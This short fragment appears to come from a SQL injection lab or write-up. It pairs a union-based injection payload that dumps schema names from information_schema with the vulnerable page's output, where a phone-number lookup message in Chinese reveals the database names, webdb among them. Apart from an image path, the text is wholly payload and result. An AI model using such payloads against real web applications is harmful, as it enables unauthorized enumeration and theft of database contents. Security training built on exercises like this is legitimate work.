 1 union select  group_concat(schema_name) from information_schema.schemata
有 113 人手机号和你一样！
有 information_schema,mysql,performance_schema,webdb 人手机号和你一样！